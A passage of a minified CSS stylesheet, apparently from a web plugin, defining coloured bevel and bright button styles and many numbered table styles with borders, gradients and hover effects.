0px 0px #851515,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999}.dc_bevel_button.red:hover{}.dc_bevel_button.red:active{background-image:linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-moz-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-ms-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-o-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#e53e3e),color-stop(1,#ca2c30) );background-image:-webkit-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999}.dc_bevel_button.red::before{background-color:#b42526;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;width:20px}.dc_bevel_button.red:active::before{box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;o-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;top:50%;webkit-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a}.dc_bevel_button.green{background-color:#54ad31;background-image:linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-moz-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-ms-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-o-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#63aa2f),color-stop(1,#79c045) );background-image:-webkit-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999}.dc_bevel_button.green:hover{}.dc_bevel_button.green:active{background-image:linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-moz-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-ms-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-o-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#79c045),color-stop(1,#63aa2f) );background-image:-webkit-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999}.dc_bevel_button.green::before{background-color:#479135;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;width:20px}.dc_bevel_button.green:active::before{box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;o-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;top:50%;webkit-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a}.dc_bevel_button.gray{background-color:#929292;background-image:linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-moz-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-ms-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-o-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#929292),color-stop(1,#a2a2a2) );background-image:-webkit-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999}.dc_bevel_button.gray:hover{/* background:#9c9b9b */}.dc_bevel_button.gray:active{background-image:linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-moz-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-ms-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-o-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#a2a2a2),color-stop(1,#929292) );background-image:-webkit-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999}.dc_bevel_button.gray::before{background-color:#7b7b7b;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;width:20px}.dc_bevel_button.gray:active::before{box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;o-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;top:50%;webkit-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585}.dc_bevel_button.white{background-color:#f3f3f3;background-image:linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-moz-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-ms-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-o-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#efefef),color-stop(1,#fff) );background-image:-webkit-linear-gradient(bottom,#efefef 0%,#fff 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;color:#333 !important;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999}.dc_bevel_button.white:hover{/* background:#fbfbfb */}.dc_bevel_button.white:active{background-image:linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-moz-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-ms-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-o-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#fff),color-stop(1,#efefef) );background-image:-webkit-linear-gradient(bottom,#fff) 0%,#efefef 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999}.dc_bevel_button.white::before{background-color:#c5c5c5;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;width:20px}.dc_bevel_button.white:active::before{box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;o-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;top:50%;webkit-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc}.dc_bright_button{background:#777;border:1px solid;border-color:#777;border-radius:8px;box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);color:#fff !important;display:inline-block;font-size:14px;margin:3px;moz-border-radius:8px;moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);padding:8px 12px;position:relative;text-decoration:none;text-shadow:-1px -1px rgba(0,0,0,0.1),0 0 15px rgba(255,255,255,0.75);text-transform:none;webkit-border-radius:8px;webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);white-space:nowrap}.dc_bright_button:hover,.dc_bright_button:focus{background:#999;border-color:#999;bottom:1px;text-decoration:none;box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2);color:#fff;moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2);webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2)}.dc_bright_button:active{box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2);moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2);top:1px;webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2)}.bright-default{border-radius:8px;moz-border-radius:8px;webkit-border-radius:8px}.bright-square{border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px}.bright-bubble{border-radius:12px;moz-border-radius:12px;webkit-border-radius:12px}.bright-blue{background:#166ba9;border-color:#166ba9}.bright-blue:hover,.bright-blue:focus{background:#3390CF;border-color:#3390CF}.bright-red{background:#D81204;border-color:#D81204}.bright-red:hover,.bright-red:focus{background:#FF2F1F;border-color:#FF2F1F}.bright-green{background:#95A006;border-color:#95A006}.bright-green:hover,.bright-green:focus{background:#B2BF17;border-color:#B2BF17}.bright-yellow{background:#FFAF09;border-color:#FFAF09}.bright-yellow:hover,.bright-yellow:focus{background:#FFCF09;border-color:#FFCF09}.bright-purple{background:#9F1D78;border-color:#9F1D78}.bright-purple:hover,.bright-purple:focus{background:#CF33A0;border-color:#CF33A0}.bright-orange{background:#FF5F09;border-color:#FF5F09}.bright-orange:hover,.bright-orange:focus{background:#FF7F09;border-color:#FF7F09}.bright-gray{background:#777;border-color:#777}.bright-gray:hover,.bright-gray:focus{background:#999;border-color:#999}

/* Table Styles 1 */
dc_table_s1{margin:0;padding:0}.dc_table_s1 caption{font-size:11px;font-style:italic;padding:0 0 5px;text-align:right}.dc_table_s1 th{background:#CAE8EA;border-bottom:1px solid #C1DAD7;border-right:1px solid #C1DAD7;border-top:1px solid #C1DAD7;font-size:11px;font-weight:bold;letter-spacing:2px;padding:6px 6px 6px 12px;text-align:left;text-transform:uppercase}.dc_table_s1 th.nobg{background:none;border-left:0;border-right:1px solid #C1DAD7;border-top:0}.dc_table_s1 td{background:#fff;border-bottom:1px solid #C1DAD7;border-right:1px solid #C1DAD7;color:#4f6b72;padding:8px 8px 8px 12px}.dc_table_s1 td.alt{background:#F5FAFA;color:#797268}.dc_table_s1 th.spec{background:#fff;border-left:1px solid #C1DAD7;border-top:none;font-size:10px;font-weight:bold}.dc_table_s1 th.specalt{background:#f5fafa;border-left:1px solid #C1DAD7;border-top:none;font-size:10px;font-weight:bold}.dc_table_s2{border-collapse:collapse;border-right:1px solid #e5eff8;border-top:1px solid #e5eff8;margin:0;padding:0}.dc_table_s2 caption{caption-side:top;font-size:11px;font-style:italic;margin:0 0 5px;padding:0;text-align:right}.dc_table_s2 tr.odd td{background:#f7fbff}.dc_table_s2 tr.odd .column1{background:#f4f9fe}.dc_table_s2 .column1{background:#f9fcfe}.dc_table_s2 th{border-bottom:1px solid #e5eff8;border-left:1px solid #e5eff8;font-weight:normal;padding:.3em 1em;text-align:left}.dc_table_s2 td{border-bottom:1px solid #e5eff8;border-left:1px solid #e5eff8;padding:.3em 1em;text-align:center}.dc_table_s2 thead th{background:#f4f9fe;font-size:1.2em;font-weight:bold;line-height:2em;text-align:center}.dc_table_s2 tfoot th{background:#f4f9fe;text-align:center}.dc_table_s2 tfoot th strong{font-size:1.2em;font-weight:bold;margin:.5em .5em .5em 0}.dc_table_s2 tfoot th em{color:#f03b58;font-size:1.1em;font-style:normal;font-weight:bold}.dc_table_s3,.dc_table_s3 th,.dc_table_s3 td{border:1px solid #D4E0EE;border-collapse:collapse}.dc_table_s3 caption{caption-side:top;font-size:11px;margin:0 0 5px;padding:0;text-align:left}.dc_table_s3 td,.dc_table_s3 th{padding:4px 8px}.dc_table_s3 thead th{background:#E6EDF5;color:#4F76A3;font-size:100% !important;text-align:center}.dc_table_s3 tbody th{font-weight:bold}.dc_table_s3 tbody tr{background:#FCFDFE}.dc_table_s3 tbody tr.odd{background:#F7F9FC}.dc_table_s3 tfoot th,.dc_table_s3 tfoot td{font-size:85%}.dc_table_s4,.dc_table_s4 td{border:1px solid #CCC;border-collapse:collapse}.dc_table_s4{border:1px solid #CCC;border:none}.dc_table_s4 thead th,.dc_table_s4 tbody th{background:#FFF url(../images/th_bck.gif) repeat-x;border:1px solid #CCC;color:#666;padding:5px 10px}.dc_table_s4 tbody th{background:#fafafb;border-top:1px solid #CCC;font-weight:normal;text-align:left}.dc_table_s4 tbody tr td{color:#666;padding:5px 10px}.dc_table_s4 tbody tr:hover{background:#FFF url(../images/tr_bck.gif) repeat}.dc_table_s4 tbody tr:hover td{color:#454545}.dc_table_s4 tfoot td,.dc_table_s4 tfoot th{background:#FFF url(../images/foot_bck.gif) repeat;border-left:none;border:1px solid #CCC;color:#666;padding:4px}.dc_table_s4 caption{color:#666;font-size:120%;padding:10px 0;text-align:left}.dc_table_s4 table a:link{color:#666}.dc_table_s4 table a:visited{color:#666}.dc_table_s4 table a:hover{color:#003366;text-decoration:none}.dc_table_s4 table a:active{color:#003366}.dc_table_s5{background:#fff;border:2px solid #000;border-collapse:collapse;color:#555}.dc_table_s5 td,.dc_table_s5 th{border:1px dotted #bbb;padding:.5em}.dc_table_s5 caption{background:transparent;color:#333;font-size:1.4em;font-weight:bold;padding:0 0 .5em 0;text-align:left;text-transform:uppercase}.dc_table_s5 a{background:transparent;font-weight:bold;padding:1px;text-decoration:none}.dc_table_s5 a:link{border-bottom:1px dashed #ddd;color:#000}.dc_table_s5 table a:visited{border-bottom:1px dashed #ccc;color:#808080;text-decoration:line-through}.dc_table_s5 table a:hover{border-bottom:1px dashed #bbb;color:#666}.dc_table_s5 thead th,.dc_table_s5 tfoot th{background:transparent;border:2px solid #000;color:#333;font-size:1.2em;font-weight:bold;text-align:left}.dc_table_s5 tfoot td{border:2px solid #000}.dc_table_s5 tbody th,.dc_table_s5 tbody td{text-align:left;vertical-align:top}.dc_table_s5 tbody th{white-space:nowrap}.dc_table_s5 .odd{background:#fcfcfc}.dc_table_s5 tbody tr:hover{background:#fafafa}.dc_table_s6{border-collapse:collapse;text-align:left}.dc_table_s6 caption{border-bottom:6px solid #000;color:#000000;font-size:1.4em;font-weight:bolder;padding-bottom:4px;text-align:left;text-transform:uppercase}.dc_table_s6 thead tr th{border-bottom:3px solid #000;color:#0099ff;padding:0.4em 0;text-align:left;text-transform:uppercase}.dc_table_s6 tfoot th,.dc_table_s6 tfoot td{border-top:3px solid #000}.dc_table_s6 tr td,.dc_table_s6 tr th{border-bottom:1px solid #000;line-height:1.5em;padding:0.6em 0.4em}.dc_table_s6 tr.odd td,.dc_table_s6 tr.odd th{}.dc_table_s6 tbody th a{text-transform:uppercase}.dc_table_s6 tbody a,.dc_table_s6 tbody a:link{color:#0099ff;font-weight:bold;text-decoration:none}.dc_table_s6 tbody a:visited{color:#000}.dc_table_s7{border-collapse:collapse;margin:0;padding:0;width:100%}.dc_table_s7 caption{color:#F06;font-size:1.5em;text-align:left}.dc_table_s7 td,.dc_table_s7 th{border-bottom:1px solid #EEE;padding:10px 4px}.dc_table_s7 td+td{border-left:1px solid #FAFAFA;color:#999}.dc_table_s7 td+td+td{border-left:none;color:#666}.dc_table_s7 td a{color:#444;text-align:left;text-decoration:none}.dc_table_s7 td a,.dc_table_s7 th a{display:block;width:100%}.dc_table_s7 td a:hover{background:#444;color:#FFF}.dc_table_s7 tfoot th{text-align:right}.dc_table_s7 th{text-align:left}.dc_table_s7 th+th{text-align:left}.dc_table_s7 th+th+th{text-align:left}.dc_table_s7 th a{color:#F06;font-size:1.1em;text-decoration:none}.dc_table_s7 th a:visited{color:#F69}.dc_table_s7 th a:hover{color:#F06;text-decoration:underline}.dc_table_s7 thead tr,.dc_table_s7 tfoot tr{color:#555;font-size:0.8em}.dc_table_s7 tr{background:url(../images/prettyinpink_row.png) repeat-x #F8F8F8;color:#666}.dc_table_s7 tr:hover{background:#FFF}.dc_table_s8{background-color:#fff;border-collapse:collapse;width:100%}.dc_table_s8 caption{color:#1ba6b2;font-size:1.4em;font-weight:bold;margin-bottom:2px;padding:10px;text-align:left}.dc_table_s8 thead th{background-color:#a3c159;border-right:1px solid #fff;color:#fff;font-weight:normal;height:25px;padding:2px;text-align:center;text-transform:uppercase}.dc_table_s8 tfoot{border-top:6px solid #e9f7f6;color:#1ba6b2;font-size:1.2em;font-weigth:bold;margin-top:6px;padding:2px;text-transform:uppercase}.dc_table_s8 tbody tr{background-color:#fff;border-bottom:1px solid #f0f0f0}.dc_table_s8 tbody td{color:#414141;padding:5px;text-align:left}.dc_table_s8 tbody th{padding:2px;text-align:left}.dc_table_s8 tbody td a,.dc_table_s8 tbody th a{color:#6C8C37;display:block;font-weight:normal;padding-left:15px;text-decoration:none}.dc_table_s8 tbody td a:hover,.dc_table_s8 tbody th a:hover{color:#009193;text-decoration:none}.dc_table_s9{border-collapse:collapse;color:#7F7F7F}.dc_table_s9,.dc_table_s9 caption{border-left:1px solid #CCC;border-right:1px solid #CCC}.dc_table_s9 caption,.dc_table_s9 th,.dc_table_s9 td{border-left:0;padding:10px}.dc_table_s9 caption,.dc_table_s9 thead th,.dc_table_s9 tfoot th,.dc_table_s9 tfoot td{background-color:#E63C1E;color:#FFF;font-weight:bold;text-transform:uppercase}.dc_table_s9 thead th{background-color:#C30;color:#FFB3A6;text-align:center}.dc_table_s9 tbody th{padding:20px 10px}.dc_table_s9 tbody tr.odd{background-color:#F7F7F7;color:#666}.dc_table_s9 tbody a{border-bottom:1px dotted #E63C1E;color:#333;padding:1px 2px;text-decoration:none}.dc_table_s9 tbody a:active,.dc_table_s9 tbody a:hover,.dc_table_s9 tbody a:focus,.dc_table_s9 tbody a:visited{color:#666}.dc_table_s9 tbody tr:hover{background-color:#EEE;color:#333}.dc_table_s9 tbody tr:hover a{background-color:#FFF}.dc_table_s9 tbody td+td+td+td a{border-bottom:0;color:#C30;font-weight:bold}.dc_table_s9 tbody td+td+td+td a:active,.dc_table_s9 tbody td+td+td+td a:hover,.dc_table_s9 tbody td+td+td+td a:focus,.dc_table_s9 tbody td+td+td+td a:visited{color:#E63C1E}.dc_table_s10{background:#641B35;border:1px solid #38160C;border-collapse:collapse;color:#F6ECF0}.dc_table_s10 caption{background:transparent;color:#B85A7C;text-align:left}.dc_table_s10 td,.dc_table_s10 th{border:1px dashed #B85A7C;color:#F6ECF0;padding:.8em}.dc_table_s10 thead th,.dc_table_s10 tfoot th{background:#38160C;border:1px solid #A85070;color:#F6ECF0;font-weight:bold;padding-top:6px;text-align:left}.dc_table_s10 tbody td a{background:transparent;color:#F6ECF0;text-decoration:none}.dc_table_s10 tbody td a:hover{background:transparent;color:#FFFFFF}.dc_table_s10 tbody th a{background:transparent;color:#F6ECF0;font-weight:normal;text-decoration:none}.dc_table_s10 tbody th a:hover{background:transparent;color:#FFFFFF}.dc_table_s10 tbody th,.dc_table_s10 tbody td{text-align:left;vertical-align:top}.dc_table_s10 tfoot td{background:#38160C;border:1px solid #38160C;padding-top:6px}.dc_table_s10 .odd{background:#7B2342}.dc_table_s10 tbody tr:hover{background:#51152A}.dc_table_s10 tbody tr:hover th,.dc_table_s10 tbody tr.odd:hover th{background:#51152A}.dc_table_s11{background:#f6f6f6;border:1px solid #666;border-collapse:collapse;color:#363636;text-align:left}.dc_table_s11 caption{background:transparent;color:#333;font-size:16px;font-weight:bold;padding:6px 4px 8px 0px;text-align:center;text-transform:uppercase}.dc_table_s11 thead,.dc_table_s11 tfoot{background:url(../images/table_s11.png) repeat-x;height:30px;text-align:left}.dc_table_s11 thead th,.dc_table_s11 tfoot th{padding:5px}.dc_table_s11 a{color:#333;text-decoration:none}.dc_table_s11 a:hover{text-decoration:underline}.dc_table_s11 tr.odd{background:#f1f1f1}.dc_table_s11 tbody th,.dc_table_s11 tbody td{padding:5px}.dc_table_s12{background:#F3F5F7;border-collapse:collapse;color:#333;margin:0;padding:0}.dc_table_s12 a{border-bottom:1px solid #C6C8CB;color:#3A4856;text-decoration:none}.dc_table_s12 a:visited{color:#777}.dc_table_s12 a:hover{color:#000}.dc_table_s12 caption{font-size:1.6em;padding-bottom:10px;text-align:left;text-transform:uppercase}.dc_table_s12 thead th{background:#3A4856;color:#fff;font-weight:normal;padding:15px 10px;text-align:left}.dc_table_s12 tbody,.dc_table_s12 thead{border-left:1px solid #EAECEE;border-right:1px solid #EAECEE}.dc_table_s12 tbody{border-bottom:1px solid #EAECEE}.dc_table_s12 tbody td,.dc_table_s12 tbody th{background:url("../images/table_s12.gif") repeat-x;padding:10px;text-align:left}.dc_table_s12 tbody tr{background:#F3F5F7}.dc_table_s12 tbody tr.odd{background:#F0F2F4}.dc_table_s12 tbody tr:hover{background:#EAECEE;color:#111}.dc_table_s12 tfoot td,.dc_table_s12 tfoot th,.dc_table_s12 tfoot tr{background:#fff;font:1.2em;padding:10px;text-align:left;text-transform:uppercase}.dc_table_s13{background:#D3E4E5;border:1px solid gray;border-collapse:collapse;color:#fff}.dc_table_s13 caption{border:1px solid #5C443A;color:#5C443A;font-weight:bold;letter-spacing:8px;padding:6px 4px 8px 0px;text-align:center;text-transform:uppercase}.dc_table_s13 td,.dc_table_s13 th{color:#363636;padding:.4em}.dc_table_s13 tr{border:1px dotted gray}.dc_table_s13 thead th,.dc_table_s13 tfoot th{background:#5C443A;color:#FFFFFF;padding:3px 10px 3px 10px;text-align:left;text-transform:uppercase}.dc_table_s13 tbody td a{color:#363636;text-decoration:none}.dc_table_s13 tbody td a:visited{color:gray;text-decoration:line-through}.dc_table_s13 tbody td a:hover{text-decoration:underline}.dc_table_s13 tbody th a{color:#363636;font-weight:normal;text-decoration:none}.dc_table_s13 tbody th a:hover{color:#363636}.dc_table_s13 tbody td+td+td+td a{background-image:url('../images/table_s12a.png');background-position:left center;background-repeat:no-repeat;color:#03476F;padding-left:15px}.dc_table_s13 tbody td+td+td+td a:visited{background-image:url('../images/table_s12b.png');background-position:left center;background-repeat:no-repeat}.dc_table_s13 tbody th,.dc_table_s13 tbody td{text-align:left;vertical-align:top}.dc_table_s13 tfoot td{background:#5C443A;color:#FFFFFF;padding-top:3px}.dc_table_s13 .odd{background:#fff}.dc_table_s13 tbody tr:hover{background:#99BCBF;border:1px solid #03476F;color:#000000}

/* Table Styles 2 */
.dc_tables2_0{background:#fefefe;border:1px solid #d3d3d3;border-radius:5px;font-size:12px;margin-bottom:10px;moz-border-radius:5px;moz-box-shadow:0 0 4px rgba(0,0,0,0.2);overflow:hidden;webkit-border-radius:5px;webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);width:70%}.dc_tables2_0 th,td{padding:18px 28px 18px;text-align:center}.dc_tables2_0 th{background:#e8eaeb;padding-top:22px;text-shadow:1px 1px 1px #fff}.dc_tables2_0 td{border-right:1px solid #e0e0e0;border-top:1px solid #e0e0e0}.dc_tables2_0 tr.odd-row td{background:#f6f6f6}.dc_tables2_0 td.first,th.first{text-align:left}.dc_tables2_0 td.last{border-right:none}.dc_tables2_0 td{background:-moz-linear-gradient(100% 25% 90deg,#fefefe,#f9f9f9);background:-webkit-gradient(linear,0% 0%,0% 25%,from(#f9f9f9),to(#fefefe))}.dc_tables2_0 tr.odd-row td{background:-moz-linear-gradient(100% 25% 90deg,#f6f6f6,#f1f1f1);background:-webkit-gradient(linear,0% 0%,0% 25%,from(#f1f1f1),to(#f6f6f6))}.dc_tables2_0 th{background:-moz-linear-gradient(100% 20% 90deg,#e8eaeb,#ededed);background:-webkit-gradient(linear,0% 0%,0% 20%,from(#ededed),to(#e8eaeb))}.dc_tables2_0 tr:first-child th.first{moz-border-radius-topleft:5px;webkit-border-top-left-radius:5px}.dc_tables2_0 tr:first-child th.last{moz-border-radius-topright:5px;webkit-border-top-right-radius:5px}.dc_tables2_0 tr:last-child td.first{moz-border-radius-bottomleft:5px;webkit-border-bottom-left-radius:5px}.dc_tables2_0 tr:last-child td.last{moz-border-radius-bottomright:5px;webkit-border-bottom-right-radius:5px}.dc_tables2_1{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_1 th{border-bottom:2px solid #ccc;color:#333;font-size:14px;font-weight:normal;padding:10px}.dc_tables2_1 td{color:#666;padding:5px}.dc_tables2_1 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;box-shadow:0px 1px 4px 1px #eee;color:#333;webkit-box-shadow:0px 1px 4px 1px #eee}.dc_tables2_2{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_2 th{border-bottom:2px solid #ccc;color:#333;font-size:14px;font-weight:normal;padding:10px 8px}.dc_tables2_2 td{border-bottom:1px solid #ccc;color:#666;padding:6px 8px}.dc_tables2_2 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;box-shadow:0px 1px 4px 1px #eee;color:#333;webkit-box-shadow:0px 1px 4px 1px #eee}.dc_tables2_3{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_3 th{border-bottom:2px solid #ccc;border-left:30px solid #fff;border-right:30px solid #fff;color:#333;font-size:14px;font-weight:normal;padding:8px 2px}.dc_tables2_3 td{border-left:30px solid #fff;border-right:30px solid #fff;color:#666;padding:12px 2px 0px 2px;padding:6px}.dc_tables2_3 tbody tr:hover td{border-bottom:1px dotted 